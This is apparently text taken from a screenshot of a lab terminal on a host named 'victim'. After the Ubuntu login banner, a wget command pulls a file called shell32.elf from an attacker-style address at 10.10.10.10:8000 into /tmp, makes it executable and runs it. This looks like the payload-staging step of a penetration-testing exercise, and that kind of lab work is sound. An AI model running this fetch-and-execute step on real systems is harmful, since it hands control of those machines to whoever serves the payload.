 Expanded Security Maintenance for Infrastructure is not enabled.
3 updates can be applied immediately.
To see these additional updates run: apt list --upgradable
153 additional security updates can be applied with ESM Infra.
Learn more about enabling ESM Infra service for Ubuntu 18.04 at
https://ubuntu.com/18-04
vagrant@victim:~$ wget http://10.10.10.10:8000/shell32.elf -O /tmp/shell && chmo
d +x /tmp/shell
--2025-10-27 15:41:24--  http://10.10.10.10:8000/shell32.elf
Connecting to 10.10.10.10:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 250 [application/octet-stream]
Saving to: ‘/tmp/shell’
/tmp/shell          100%[===================>]     250  --.-KB/s    in 0s
2025-10-27 15:41:24 (18.4 MB/s) - ‘/tmp/shell’ saved [250/250]
vagrant@victim:~$ /tmp/shell